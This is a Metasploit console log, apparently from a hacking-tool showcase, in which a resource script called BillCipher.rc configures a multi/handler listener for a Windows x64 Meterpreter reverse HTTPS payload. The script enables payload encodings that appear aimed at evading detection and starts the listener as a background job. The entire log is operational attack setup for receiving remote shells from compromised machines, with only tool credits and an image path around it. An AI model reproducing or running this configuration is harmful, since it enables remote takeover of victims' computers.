 =[ metasploit v4.16.59-dev- ]
+ -- --=[ 1769 exploits - 1008 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing BillCipher.rc for ERB directives.
resource (BillCipher.rc)> use exploit/multi/handler
resource (BillCipher.rc)> set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (BillCipher.rc)> set LHOST 192.168.1.101
LHOST => 192.168.1.101
resource (BillCipher.rc)> set LPORT 443
LPORT => 443
resource (BillCipher.rc)> set ExitOnSession false
ExitOnSession => false
resource (BillCipher.rc)> set enablecontextencoding true
enablecontextencoding => true
resource (BillCipher.rc)> set enablestageencoding true
enablestageencoding => true
resource (BillCipher.rc)> set enableunicodeencoding true
enableunicodeencoding => true
resource (BillCipher.rc)> exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.101:443
@GitHackTools
@GitHackTools
Google.com/+TVT618